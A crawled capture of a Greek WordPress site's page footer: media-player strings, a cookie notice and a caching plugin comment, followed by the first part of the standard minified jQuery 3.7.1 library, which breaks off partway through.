var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
      $('.latest-news.clear .ed-container-home h2').each(function(){
  var elemH2 = $(this);
  elemH2.replaceWith('<h3 class="title home-title wow fadeInUp">' + elemH2.text() + '</h3>');
});
    });

</script>
<!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Αυτή η ιστοσελίδα χρησιμοποιεί cookies για να βελτιώσουμε την εμπειρία του χρήστη. Με τη χρήση της ιστοσελίδας μας, συμφωνείτε με την χρήση cookies σύμφωνα με την Πολιτική των Cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Αποδέχομαι">Αποδέχομαι</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Δεν αποδέχομαι">Δεν αποδέχομαι</button><button data-link-url="https://sgouvalis.gr/oroi-xrisis/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Πολιτική απορρήτου">Πολιτική απορρήτου</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Δεν αποδέχομαι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://sgouvalis.gr/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: sgouvalis.gr @ 2026-01-24 11:10:31 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://sgouvalis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43836
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return 